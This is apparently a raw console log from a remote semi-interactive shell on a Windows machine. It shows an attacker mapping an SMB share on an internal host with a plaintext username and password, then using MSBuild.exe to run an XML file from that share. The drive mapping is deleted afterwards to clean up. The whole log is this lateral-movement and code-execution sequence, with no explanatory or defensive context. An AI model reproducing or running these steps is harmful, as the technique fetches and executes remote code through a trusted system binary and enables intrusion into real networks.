 [!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>net use
New connections will be remembered.
There are no entries in the list.
C:\Windows\system32>net use Q: \\172.16.0.101\zncgatscnhiyerjtrzgw /user:xcmlnhslsv h89DQYm4RPBJfOJits9sRKyZhIAoRMBUZVy /persistent:No
The command completed successfully.
C:\Windows\system32>C:\Windows\Microsoft.NET\Framework64\v4.0.30319\MSBuild.exe Q:\jmbroizivv.xml
Microsoft (R) Build Engine version 4.8.4084.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 9/14/2022 8:15:17 AM.
Build succeeded.
    0 Warning(s)
    0 Error(s)
Time Elapsed 00:00:13.66
C:\Windows\system32>net use Q: /delete /yes
Q: was deleted successfully.
C:\Windows\system32>
BY